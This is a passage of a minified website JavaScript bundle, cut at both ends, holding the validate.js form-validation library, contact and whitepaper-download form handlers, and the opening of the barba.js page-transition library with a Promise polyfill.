Error(g);m=v[f],m=n.result(m,d,i,c,s,t),m&&u.push({attribute:c,value:d,validator:f,globalOptions:s,attributes:i,options:m,error:E.call(E,d,m,c,i,s)})}}return u},processValidationResults:function(i,t){i=n.pruneEmptyErrors(i,t),i=n.expandMultipleErrors(i,t),i=n.convertErrorMessages(i,t);var s=t.format||"grouped";if(typeof n.formatters[s]=="function")i=n.formatters[s](i);else throw new Error(n.format("Unknown format %{format}",t));return n.isEmpty(i)?void 0:i},async:function(i,t,s){s=n.extend({},n.async.options,s);var u=s.wrapErrors||function(f){return f};s.cleanAttributes!==!1&&(i=n.cleanAttributes(i,t));var c=n.runValidations(i,t,s);return new n.Promise(function(f,d){n.waitForResults(c).then(function(){var v=n.processValidationResults(c,s);v?d(new u(v,s,i,t)):f(i)},function(v){d(v)})})},single:function(i,t,s){return s=n.extend({},n.single.options,s,{format:"flat",fullMessages:!1}),n({single:i},{single:t},s)},waitForResults:function(i){return i.reduce(function(t,s){return n.isPromise(s.error)?t.then(function(){return s.error.then(function(u){s.error=u||null})}):t},new n.Promise(function(t){t()}))},result:function(i){var t=[].slice.call(arguments,1);return typeof i=="function"&&(i=i.apply(null,t)),i},isNumber:function(i){return typeof i=="number"&&!isNaN(i)},isFunction:function(i){return typeof i=="function"},isInteger:function(i){return n.isNumber(i)&&i%1===0},isBoolean:function(i){return typeof i=="boolean"},isObject:function(i){return i===Object(i)},isDate:function(i){return i instanceof Date},isDefined:function(i){return i!=null},isPromise:function(i){return!!i&&n.isFunction(i.then)},isJqueryElement:function(i){return i&&n.isString(i.jquery)},isDomElement:function(i){return!i||!i.querySelectorAll||!i.querySelector?!1:n.isObject(document)&&i===document?!0:typeof HTMLElement=="object"?i instanceof HTMLElement:i&&typeof i=="object"&&i!==null&&i.nodeType===1&&typeof i.nodeName=="string"},isEmpty:function(i){var t;if(!n.isDefined(i))return!0;if(n.isFunction(i))return!1;if(n.isString(i))return n.EMPTY_STRING_REGEXP.test(i);if(n.isArray(i))return i.length===0;if(n.isDate(i))return!1;if(n.isObject(i)){for(t in i)return!1;return!0}return!1},format:n.extend(function(i,t){return n.isString(i)?i.replace(n.format.FORMAT_REGEXP,function(s,u,c){return u==="%"?"%{"+c+"}":String(t[c])}):i},{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(i){return n.isNumber(i)?i*100%1===0?""+i:parseFloat(Math.round(i*100)/100).toFixed(2):n.isArray(i)?i.map(function(t){return n.prettify(t)}).join(", "):n.isObject(i)?i.toString():(i=""+i,i.replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,function(t,s,u){return""+s+" "+u.toLowerCase()}).toLowerCase())},stringifyValue:function(i){return n.prettify(i)},isString:function(i){return typeof i=="string"},isArray:function(i){return{}.toString.call(i)==="[object Array]"},isHash:function(i){return n.isObject(i)&&!n.isArray(i)&&!n.isFunction(i)},contains:function(i,t){return n.isDefined(i)?n.isArray(i)?i.indexOf(t)!==-1:t in i:!1},unique:function(i){return n.isArray(i)?i.filter(function(t,s,u){return u.indexOf(t)==s}):i},forEachKeyInKeypath:function(i,t,s){if(n.isString(t)){var u="",c,f=!1;for(c=0;c<t.length;++c)switch(t[c]){case".":f?(f=!1,u+="."):(i=s(i,u,!1),u="");break;case"\\":f?(f=!1,u+="\\"):f=!0;break;default:f=!1,u+=t[c];break}return s(i,u,!0)}},getDeepObjectValue:function(i,t){if(n.isObject(i))return n.forEachKeyInKeypath(i,t,function(s,u){if(n.isObject(s))return s[u]})},collectFormValues:function(i,t){var s={},u,c,f,d,v,E;if(n.isJqueryElement(i)&&(i=i[0]),!i)return s;for(t=t||{},d=i.querySelectorAll("input[name], textarea[name]"),u=0;u<d.length;++u)f=d.item(u),!n.isDefined(f.getAttribute("data-ignored"))&&(E=n.sanitizeFormValue(f.value,t),f.type==="number"?E=E?+E:null:f.type==="checkbox"?f.attributes.value?f.checked||(E=s[f.name]||null):E=f.checked:f.type==="radio"&&(f.checked||(E=s[f.name]||null)),s[f.name]=E);for(d=i.querySelectorAll("select[name]"),u=0;u<d.length;++u){if(f=d.item(u),f.multiple){E=[];for(c in f.options)v=f.options[c],v.selected&&E.push(n.sanitizeFormValue(v.value,t))}else E=n.sanitizeFormValue(f.options[f.selectedIndex].value,t);s[f.name]=E}return s},sanitizeFormValue:function(i,t){return t.trim&&n.isString(i)&&(i=i.trim()),t.nullify!==!1&&i===""?null:i},capitalize:function(i){return n.isString(i)?i[0].toUpperCase()+i.slice(1):i},pruneEmptyErrors:function(i){return i.filter(function(t){return!n.isEmpty(t.error)})},expandMultipleErrors:function(i){var t=[];return i.forEach(function(s){n.isArray(s.error)?s.error.forEach(function(u){t.push(n.extend({},s,{error:u}))}):t.push(s)}),t},convertErrorMessages:function(i,t){t=t||{};var s=[];return i.forEach(function(u){var c=n.result(u.error,u.value,u.attribute,u.options,u.attributes,u.globalOptions);if(!n.isString(c)){s.push(u);return}c[0]==="^"?c=c.slice(1):t.fullMessages!==!1&&(c=n.capitalize(n.prettify(u.attribute))+" "+c),c=c.replace(/\\\^/g,"^"),c=n.format(c,{value:n.stringifyValue(u.value)}),s.push(n.extend({},u,{error:c}))}),s},groupErrorsByAttribute:function(i){var t={};return i.forEach(function(s){var u=t[s.attribute];u?u.push(s):t[s.attribute]=[s]}),t},flattenErrorsToArray:function(i){return i.map(function(t){return t.error}).filter(function(t,s,u){return u.indexOf(t)===s})},cleanAttributes:function(i,t){function s(f,d,v){return n.isObject(f[d])?f[d]:f[d]=v?!0:{}}function u(f){var d={},v;for(v in f)f[v]&&n.forEachKeyInKeypath(d,v,s);return d}function c(f,d){if(!n.isObject(f))return f;var v=n.extend({},f),E,m;for(m in f)E=d[m],n.isObject(E)?v[m]=c(v[m],E):E||delete v[m];return v}return!n.isObject(t)||!n.isObject(i)?{}:(t=u(t),c(i,t))},exposeModule:function(i,t,s,u,c){s?(u&&u.exports&&(s=u.exports=i),s.validate=i):(t.validate=i,i.isFunction(c)&&c.amd&&c([],function(){return i}))},warn:function(i){typeof console<"u"&&console.warn&&console.warn("[validate.js] "+i)},error:function(i){typeof console<"u"&&console.error&&console.error("[validate.js] "+i)}}),o.validators={presence:function(i,t){if(t=n.extend({},this.options,t),t.allowEmpty?!n.isDefined(i):n.isEmpty(i))return t.message||this.message||"can't be blank"},length:function(i,t,s){if(n.isDefined(i)){t=n.extend({},this.options,t);var u=t.is,c=t.maximum,f=t.minimum,d=t.tokenizer||function(g){return g},v,E=[];i=d(i);var m=i.length;if(!n.isNumber(m))return n.error(n.format("Attribute %{attr} has a non numeric value for `length`",{attr:s})),t.message||this.notValid||"has an incorrect length";if(n.isNumber(u)&&m!==u&&(v=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",E.push(n.format(v,{count:u}))),n.isNumber(f)&&m<f&&(v=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",E.push(n.format(v,{count:f}))),n.isNumber(c)&&m>c&&(v=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",E.push(n.format(v,{count:c}))),E.length>0)return t.message||E}},numericality:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=[],u,c,f={greaterThan:function(m,g){return m>g},greaterThanOrEqualTo:function(m,g){return m>=g},equalTo:function(m,g){return m===g},lessThan:function(m,g){return m<g},lessThanOrEqualTo:function(m,g){return m<=g},divisibleBy:function(m,g){return m%g===0}};if(n.isString(i)&&t.strict){var d="^(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(i))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(t.noStrings!==!0&&n.isString(i)&&!n.isEmpty(i)&&(i=+i),!n.isNumber(i))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!n.isInteger(i))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(u in f)if(c=t[u],n.isNumber(c)&&!f[u](i,c)){var v="not"+n.capitalize(u),E=t[v]||this[v]||this.message||"must be %{type} %{count}";s.push(n.format(E,{count:c,type:n.prettify(u)}))}if(t.odd&&i%2!==1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&i%2!==0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length)return t.message||s}},datetime:n.extend(function(i,t){if(!n.isFunction(this.parse)||!n.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(n.isDefined(i)){t=n.extend({},this.options,t);var s,u=[],c=t.earliest?this.parse(t.earliest,t):NaN,f=t.latest?this.parse(t.latest,t):NaN;if(i=this.parse(i,t),isNaN(i)||t.dateOnly&&i%864e5!==0)return s=t.notValid||t.message||this.notValid||"must be a valid date",n.format(s,{value:arguments[0]});if(!isNaN(c)&&i<c&&(s=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",s=n.format(s,{value:this.format(i,t),date:this.format(c,t)}),u.push(s)),!isNaN(f)&&i>f&&(s=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",s=n.format(s,{date:this.format(f,t),value:this.format(i,t)}),u.push(s)),u.length)return n.unique(u)}},{parse:null,format:null}),date:function(i,t){return t=n.extend({},t,{dateOnly:!0}),n.validators.datetime.call(n.validators.datetime,i,t)},format:function(i,t){(n.isString(t)||t instanceof RegExp)&&(t={pattern:t}),t=n.extend({},this.options,t);var s=t.message||this.message||"is invalid",u=t.pattern,c;if(n.isDefined(i)&&(!n.isString(i)||(n.isString(u)&&(u=new RegExp(t.pattern,t.flags)),c=u.exec(i),!c||c[0].length!=i.length)))return s},inclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is not included in the list";return n.format(s,{value:i})}},exclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is restricted";return n.format(s,{value:i})}},email:n.extend(function(i,t){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid email";if(n.isDefined(i)&&(!n.isString(i)||!this.PATTERN.exec(i)))return s},{PATTERN:/^[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z]{2,}$/i}),equality:function(i,t,s,u){if(n.isDefined(i)){n.isString(t)&&(t={attribute:t}),t=n.extend({},this.options,t);var c=t.message||this.message||"is not equal to %{attribute}";if(n.isEmpty(t.attribute)||!n.isString(t.attribute))throw new Error("The attribute must be a non empty string");var f=n.getDeepObjectValue(u,t.attribute),d=t.comparator||function(v,E){return v===E};if(!d(i,f,t,s,u))return n.format(c,{attribute:n.prettify(t.attribute)})}},url:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid url",u=t.schemes||this.schemes||["http","https"],c=t.allowLocal||this.allowLocal||!1;if(!n.isString(i))return s;var f="^(?:(?:"+u.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",d="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";c?d+="?":f+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",f+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+d+")(?::\\d{2,5})?(?:[/?#]\\S*)?$";var v=new RegExp(f,"i");if(!v.exec(i))return s}}},o.formatters={detailed:function(i){return i},flat:n.flattenErrorsToArray,grouped:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=n.flattenErrorsToArray(i[t]);return i},constraint:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=i[t].map(function(s){return s.validator}).sort();return i}},o.exposeModule(o,this,r,a,e)}).call(me,l,h,null)})(Cr,Cr.exports);var Gs=Cr.exports;const bt=_e(Gs);var Xs=Ys,di=!1,dt;typeof document<"u"&&(dt=document.createElement("div"),dt.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',di=!dt.getElementsByTagName("link").length,dt=void 0);var ve={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:di?[1,"X<div>","</div>"]:[0,"",""]};ve.td=ve.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];ve.option=ve.optgroup=[1,'<select multiple="multiple">',"</select>"];ve.thead=ve.tbody=ve.colgroup=ve.caption=ve.tfoot=[1,"<table>","</table>"];ve.polyline=ve.ellipse=ve.polygon=ve.circle=ve.text=ve.line=ve.path=ve.rect=ve.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"];function Ys(h,l){if(typeof h!="string")throw new TypeError("String expected");l||(l=document);var r=/<([\w:]+)/.exec(h);if(!r)return l.createTextNode(h);h=h.replace(/^\s+|\s+$/g,"");var a=r[1];if(a=="body"){var t=l.createElement("html");return t.innerHTML=h,t.removeChild(t.lastChild)}var e=ve[a]||ve._default,o=e[0],n=e[1],i=e[2],t=l.createElement("div");for(t.innerHTML=n+h+i;o--;)t=t.lastChild;if(t.firstChild==t.lastChild)return t.removeChild(t.firstChild);for(var s=l.createDocumentFragment();t.firstChild;)s.appendChild(t.removeChild(t.firstChild));return s}const St=_e(Xs);bt.validators.checked=function(h,l){if(h!==!0)return l.message||"must be checked"};class Ks extends Ke{constructor(r,a={}){super();Q(this,"defaults",{init:!0,group:!1,messageWrapper:'<span class="form-error"></span>',ajax:!0,url:"",emptyFieldsOnComplete:!0,constraints:{"questions[test_email]":{presence:{message:"Please enter your email"},email:{message:"Please enter a valid email address"}},"questions[test_name]":{presence:{message:"Please enter your name"}},"questions[test_message]":{presence:{message:"Please enter your message"}}},headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}});Q(this,"setForm",r=>(this.$form=r,this));Q(this,"addEvents",()=>(this.delegate.on("change","[data-validate]",this.onChange),this.$form.addEventListener("submit",this.onSubmit),this));Q(this,"removeEvents",()=>(this.delegate.off("change","[data-validate]",this.onChange),this.$form.removeEventListener("submit",this.onSubmit),this));Q(this,"onChange",(r,a)=>{r.stopPropagation(),this.showError(a)});Q(this,"showError",r=>{const a=r.getAttribute("name"),e=this.collection.find(n=>n.name===a),o=bt(this.$form,this.options.constraints,{fullMessages:!1})||{};if(this.trigger("form:validating",o),o[a]&&e){this.renderMessage(e,o[a]);return}e&&this.removeError(e)});Q(this,"onSubmit",r=>{r.preventDefault(),!this.validateForm()&&this.postForm()});Q(this,"postForm",()=>{const r=new FormData(this.$form),{emptyFieldsOnComplete:a,url:e}=this.options;rt({method:"post",url:e,data:r,timeout:1e4,headers:{...this.defaults.headers,...this.options.headers}}).then(o=>{log(o),a&&this.$form.reset(),this.trigger("form:success",o)}).catch(o=>{log(o),this.trigger("form:error",o)})});Q(this,"setRules",r=>(this.options.constraints=r,this));Q(this,"setOptions",r=>(this.options={...this.options,...r},this));Q(this,"validateInput",(r,a)=>(this.options.constraints=a,bt.single(r,a)));Q(this,"validateForm",()=>{const{constraints:r}=this.options,a=bt(this.$form,r,{fullMessages:!1});return a?(this.collection.forEach(({$node:e})=>this.showError(e,"submit")),this.trigger("form:errors-on-submit",a)):this.trigger("form:valid-on-submit",a),a});Q(this,"renderMessage",({$message:r,$parent:a,$node:e},o)=>{o[0]!==r.textContent&&(r.textContent="",r.textContent=o[0],ht(a).add("is-error"),ht(e).add("is-error"))});Q(this,"removeError",({$message:r,$parent:a,$node:e})=>{r.textContent="",ht(a).remove("is-error"),ht(e).remove("is-error")});Q(this,"setDelegate",(r=this.$form)=>(this.delegate=new ct(r),this));Q(this,"setupDom",()=>{this.$form.setAttribute("novalidate",!0);const{constraints:r,group:a,messageWrapper:e}=this.options;log(r);for(let o in r){const n=[...this.$form.querySelectorAll("[name='".concat(o,"']"))].map(i=>{const t=a?gt(i,a):i.parentNode,s=t.appendChild(St(e));return i.setAttribute("data-validate",!0),{$node:i,$parent:t,$message:s,name:o,constraints:r[o]}});this.collection=[...this.collection,...n]}return this});Q(this,"initalize",()=>{this.collection=[],this.setDelegate().setupDom().addEvents()});Q(this,"destroy",()=>{this.collection=[],this.removeEvents()});this.$form=r,this.options=qn(this.defaults,a,r,"validationOptions");const e=this.$form.querySelector("[data-validation-rules]");if(e)try{this.options.constraints=JSON.parse(e.innerHTML)}catch(o){log(o)}this.options.init&&this.initalize()}}const Ct=class Ct extends we{constructor(l){super(l),this.validate=new Ks(l,{constraints:Ct.constraints,listenOn:"change",ajax:!0,url:""});const r=document.getElementById("form-message");this.validate.on("form:success",({data:a})=>{const{success:e}=a;e?(l.style.opacity="0",r.appendChild(St("<p>Your message has been sent.</p>"))):r.appendChild(St("<p>An error occurred. Please try again.</p>"))})}};Q(Ct,"constraints",{fromEmail:{presence:{message:"Email is required"},email:{message:"Please enter a valid email address"}},"message[firstName]":{presence:{message:"Please enter your name"}},"message[lastName]":{presence:{message:"Please enter your name"}},"message[phone]":{presence:{message:"Please enter your phone"}},"message[body]":{presence:{message:"Please enter your message"}}});let kr=Ct;class Js extends we{constructor(l){super(l),this.modal=new hi({}),this.modal.open("#modal-1")}}class Qs extends we{constructor(r){super(r);Q(this,"onSubmit",(r,a)=>{r.preventDefault(),console.log(r,a);const e=new FormData(a);rt({method:"post",url:"/actions/d-young-module/default/whitepaper",data:e,timeout:1e4}).then(o=>{const{success:n,message:i,asset:t,assetEpub:s,assetMobi:u,assetDesc:c}=o.data,f=[];t&&f.push('<a class="o-btn o-btn--primary" href="'.concat(t.url,'" target="_blank">Download PDF</a>')),s&&f.push('<a class="o-btn o-btn--primary" href="'.concat(s.url,'" target="_blank">Download ePub</a>')),u&&f.push('<a class="o-btn o-btn--primary" href="'.concat(u.url,'" target="_blank">Download Mobi</a>')),c&&f.push('<div class="modal__description">'.concat(c,"</div>"));const d=f.join(" ");if(n){const v=St('<div class="">\n            <p>'.concat(i,"</p>\n			").concat(d,"\n			</div>"));this.$el.appendChild(v),$(a).remove()}}).catch(o=>{log("error",o)})});Q(this,"events",{"submit form":"onSubmit"});this.$el.querySelector(".o-form")}}const pi=Object.freeze(Object.defineProperty({__proto__:null,Aside:js,CtaForm:kr,Header:Xi,Home:qs,HomeSections:Bs,Language:Us,Map:Hs,NewsletterModal:$s,RedirectModal:Js,ScrollManager:Rs,Search:ls,SearchMobile:us,SectorSvg:Vs,Share:Ns,Slider:Cs,Whitepaper:Qs},Symbol.toStringTag,{value:"Module"}));var vi={exports:{}};(function(h,l){(function(a,e){h.exports=e()})(me,function(){return function(r){var a={};function e(o){if(a[o])return a[o].exports;var n=a[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}return e.m=r,e.c=a,e.p="http://localhost:8080/dist",e(0)}([function(r,a,e){typeof Promise!="function"&&(window.Promise=e(1));var o={version:"1.0.0",BaseTransition:e(4),BaseView:e(6),BaseCache:e(8),Dispatcher:e(7),HistoryManager:e(9),Pjax:e(10),Prefetch:e(13),Utils:e(5)};r.exports=o},function(r,a,e){(function(o){(function(n){var i=setTimeout;function t(){}var s=typeof o=="function"&&o||function(y){i(y,0)},u=function(p){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",p)};function c(y,p){return function(){y.apply(p,arguments)}}function f(y){if(typeof this!="object")throw new TypeError("Promises must be constructed via new");if(typeof y!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],b(y,this)}function d(y,p){for(;y._state===3;)y=y._value;if(y._state===0){y._deferreds.push(p);return}y._handled=!0,s(function(){var _=y._state===1?p.onFulfilled:p.onRejected;if(_===null){(y._state===1?v:E)(p.promise,y._value);return}var w;try{w=_(y._value)}catch(C){E(p.promise,C);return}v(p.promise,w)})}function v(y,p){try{if(p===y)throw new TypeError("A promise cannot be resolved with itself.");if(p&&(typeof p=="object"||typeof p=="function")){var _=p.then;if(p instanceof f){y._state=3,y._value=p,m(y);return}else if(typeof _=="function"){b(c(_,p),y);return}}y._state=1,y._value=p,m(y)}catch(w){E(y,w)}}function E(y,p){y._state=2,y._value=p,m(y)}function m(y){y._state===2&&y._deferreds.length===0&&s(function(){y._handled||u(y._value)});for(var p=0,_=y._deferreds.length;p<_;p++)d(y,y._deferreds[p]);y._deferreds=null}function g(y,p,_){this.onFulfilled=typeof y=="function"?y:null,this.onRejected=typeof p=="function"?p:null,this.promise=_}function b(y,p){var _=!1;try{y(function(w){_||(_=!0,v(p,w))},function(w){_||(_=!0,E(p,w))})}catch(w){if(_)return;_=!0,E(p,w)}}f.prototype.catch=function(y){return this.then(null,y)},f.prototype.then=function(y,p){var _=new this.constructor(t);return d(this,new g(y,p,_)),_},f.all=function(y){var p=Array.prototype.slice.call(y);return new f(function(_,w){if(p.length===0)return _([]);var C=p.length;function S(I,z){try{if(z&&(typeof z=="object"||typeof z=="function")){var W=z.then;if(typeof W=="function"){W.call(z,function(R){S(I,R)},w);return}}p[I]=z,--C===0&&_(p)}catch(R){w(R)}}for(var k=0;k<p.length;k++)S(k,p[k])})},f.resolve=function(y){return y&&typeof y=="object"&&y.constructor===f?y:new f(function(p){p(y)})},f.reject=function(y){return new f(function(p,_){_(y)})},f.race=function(y){return new f(function(p,_){for(var w=0,C=y.length;w<C;w++)y[w].then(p,_)})},f._setImmediateFn=function(p){s=p},f._setUnhandledRejectionFn=function(p){u=p},typeof r<"u"&&r.exports?r.exports=f:n.Promise||(n.Promise=f)})(this)}).call(a,e(2).setImmediate)},function(r,a,e){(function(o,n){var i=e(3).nextTick,t=Function.prototype.apply,s=Array.prototype.slice,u={},c=0;a.setTimeout=function(){return new f(t.call(setTimeout,window,arguments),clearTimeout)},a.setInterval=function(){return new f(t.call(setInterval,window,arguments),clearInterval)},a.clearTimeout=a.clearInterval=function(d){d.close()};function f(d,v){this._id=d,this._clearFn=v}f.prototype.unref=f.prototype.ref=function(){},f.prototype.close=function(){this._clearFn.call(window,this._id)},a.enroll=function(d,v){clearTimeout(d._idleTimeoutId),d._idleTimeout=v},a.unenroll=function(d){clearTimeout(d._idleTimeoutId),d._idleTimeout=-1},a._unrefActive=a.active=function(d){clearTimeout(d._idleTimeoutId);var v=d._idleTimeout;v>=0&&(d._idleTimeoutId=setTimeout(function(){d._onTimeout&&d._onTimeout()},v))},a.setImmediate=typeof o=="function"?o:function(d){var v=c++,E=arguments.length<2?!1:s.call(arguments,1);return u[v]=!0,i(function(){u[v]&&(E?d.apply(null,E):d.call(null),a.clearImmediate(v))}),v},a.clearImmediate=typeof n=="function"?n:function(d){delete u[d]}}).call(a,e(2).setImmediate,e(2).clearImmediate)},function(r,a){var e=r.exports={},o,n;(function(){try{o=setTimeout}catch(E){o=function(){throw new Error("setTimeout is not defined")}}try{n=clearTimeout}catch(E){n=function(){throw new Error("clearTimeout is not defined")}}})();var i=[],t=!1,s,u=-1;function c(){!t||!s||(t=!1,s.length?i=s.concat(i):u=-1,i.length&&f())}function f(){if(!t){var E=o(c);t=!0;for(var m=i.length;m;){for(s=i,i=[];++u<m;)s&&s[u].run();u=-1,m=i.length}s=null,t=!1,n(E)}}e.nextTick=function(E){var m=new Array(arguments.length-1);if(arguments.length>1)for(var g=1;g<arguments.length;g++)m[g-1]=arguments[g];i.push(new d(E,m)),i.length===1&&!t&&o(f,0)};function d(E,m){this.fun=E,this.array=m}d.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={};function v(){}e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.binding=function(E){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(E){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(r,a,e){var o=e(5),n={oldContainer:void 0,newContainer:void 0,newContainerLoading:void 0,extend:function(i){return o.extend(this,i)},init:function(i,t){var s=this;return this.oldContainer=i,this._newContainerPromise=t,this.deferred=o.deferred(),this.newContainerReady=o.deferred(),this.newContainerLoading=this.newContainerReady.promise,this.start(),this._newContainerPromise.then(function(u){s.newContainer=u,s.newContainerReady.resolve()}),this.deferred.promise},done:function(){this.oldContainer.parentNode.removeChild(this.oldContainer),this.newContainer.style.visibility="visible",this.deferred.resolve()},start:function(){}};r.exports=n},function(r,a){var e={getCurrentUrl:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search},cleanLink:function(o){return o.replace(/#.*/,"")},xhrTimeout:5e3,xhr:function(o){var n=this.deferred(),i=new XMLHttpRequest;return i.onreadystatechange=function(){if(i.readyState===4)return i.status===200?n.resolve(i.responseText):n.reject(new Error("xhr: HTTP code is not 200"))},i.ontimeout=function(){return n.reject(new Error("xhr: Timeout exceeded"))},i.open("GET",o),i.timeout=this.xhrTimeout,i.setRequestHeader("x-barba","yes"),i.send(),n.promise},extend:function(o,n){var i=Object.create(o);for(var t in n)n.hasOwnProperty(t)&&(i[t]=n[t]);return i},deferred:function(){return new function(){this.resolve=null,this.reject=null,this.promise=new Promise((function(o,n){this.resolve=o,this.reject=n}).bind(this))}},getPort:function(o){var n=typeof o<"u"?o:window.location.port,i=window.location.protocol;if(n!="")return parseInt(n);if(i==="http:")return 80;if(i==="https:")return 443}};r.exports=e},function(r,a,e){var o=e(7),n=e(5),i={namespace:null,extend:function(t){return n.extend(this,t)},init:function(){var t=this;o.on("initStateChange",function(s,u){u&&u.namespace===t.namespace&&t.onLeave()}),o.on("newPageReady",function(s,u,c){t.container=c,s.namespace===t.namespace&&t.onEnter()}),o.on("transitionCompleted",function(s,u){s.namespace===t.namespace&&t.onEnterCompleted(),u&&u.namespace===t.namespace&&t.onLeaveCompleted()})},onEnter:function(){},onEnterCompleted:function(){},onLeave:function(){},onLeaveCompleted:function(){}};r.exports=i},function(r,a){var e={events:{},on:function(o,n){this.events[o]=this.events[o]||[],this.events[o].push(n)},off:function(o,n){o in this.events&&this.events[o].splice(this.events[o].indexOf(n),1)},trigger:function(o){if(o in this.events)for(var n=0;n<this.events[o].length;n++)this.events[o][n].apply(this,Array.prototype.slice.call(arguments,1))}};r.exports=e},function(r,a,e){var o=e(5),n={data:{},extend:function(i){return o.extend(this,i)},set:function(i,t){this.data[i]=t},get:function(i){return this.data[i]},reset:function(){this.data={}}};r.exports=n},function(r,a){var e={history:[],add:function(o,n){n||(n=void 0),this.history.push({url:o,namespace:n})},currentStatus:function(){return this.history[this.history.length-1]},prevStatus:function(){var o=this.history;return o.length<2?null:o[o.length-2]}};r.exports=e},function(r,a,e){var o=e(5),n=e(7),i=e(11),t=e(8),s=e(9),u=e(12),c={Dom:u,History:s,Cache:t,cacheEnabled:!0,transitionProgress:!1,ignoreClassLink:"no-barba",start:function(){this.init()},init:function(){var f=this.Dom.getContainer(),d=this.Dom.getWrapper();d.setAttribute("aria-live","polite"),this.History.add(this.getCurrentUrl(),this.Dom.getNamespace(f)),n.trigger("initStateChange",this.History.currentStatus()),n.trigger("newPageReady",this.History.currentStatus(),{},f,this.Dom.currentHTML),n.trigger("transitionCompleted",this.History.currentStatus()),this.bindEvents()},bindEvents:function(){document.addEventListener("click",this.onLinkClick.bind(this)),window.addEventListener("popstate",this.onStateChange.bind(this))},getCurrentUrl:function(){return o.cleanLink(o.getCurrentUrl())},goTo:function(f){window.history.pushState(null,null,f),this.onStateChange()},forceGoTo:function(f){window.location=f},load:function(f){var d=o.deferred(),v=this,E;return E=this.Cache.get(f),E||(E=o.xhr(f),this.Cache.set(f,E)),E.then(function(m){var g=v.Dom.parseResponse(m);v.Dom.putContainer(g),v.cacheEnabled||v.Cache.reset(),d.resolve(g)},function(){v.forceGoTo(f),d.reject()}),d.promise},getHref:function(f){if(f){if(f.getAttribute&&typeof f.getAttribute("xlink:href")=="string")return f.getAttribute("xlink:href");if(typeof f.href=="string")return f.href}},onLinkClick:function(f){for(var d=f.target;d&&!this.getHref(d);)d=d.parentNode;if(this.preventCheck(f,d)){f.stopPropagation(),f.preventDefault(),n.trigger("linkClicked",d,f);var v=this.getHref(d);this.goTo(v)}},preventCheck:function(f,d){if(!window.history.pushState)return!1;var v=this.getHref(d);return!(!d||!v||f.which>1||f.metaKey||f.ctrlKey||f.shiftKey||f.altKey||d.target&&d.target==="_blank"||window.location.protocol!==d.protocol||window.location.hostname!==d.hostname||o.getPort()!==o.getPort(d.port)||v.indexOf("#")>-1||d.getAttribute&&typeof d.getAttribute("download")=="string"||o.cleanLink(v)==o.cleanLink(location.href)||d.classList.contains(this.ignoreClassLink))},getTransition:function(){return i},onStateChange:function(){var f=this.getCurrentUrl();if(this.transitionProgress&&this.forceGoTo(f),this.History.currentStatus().url===f)return!1;this.History.add(f);var d=this.load(f),v=Object.create(this.getTransition());this.transitionProgress=!0,n.trigger("initStateChange",this.History.currentStatus(),this.History.prevStatus());var 